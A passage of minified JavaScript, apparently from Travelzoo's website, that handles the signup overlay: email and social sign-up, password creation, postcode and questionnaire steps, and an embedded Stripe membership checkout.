showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo